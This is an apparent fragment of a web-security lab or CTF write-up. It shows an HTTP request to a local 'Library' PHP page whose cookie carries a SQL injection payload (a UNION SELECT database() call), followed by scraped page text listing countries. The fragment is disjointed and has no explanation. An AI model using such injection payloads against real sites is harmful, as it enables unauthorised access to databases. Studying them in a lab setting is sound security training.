 Referer: http://192.168.19.130/library.php
Cookie: PHPSESSID=h5jquq3rrcb09inproguc7evb7; lastviewed="{"lastviewed"=="'England' union select database() "}"
Upgrade-Insecure-Requests: 1
country=Scotland
? < + >
0 matches
Library - Home Page
Welcome to the Library !
Netherlands England Germany France Romania Scotland Spain Sweden Norway
We couldn't find any information for library.
Please try again later.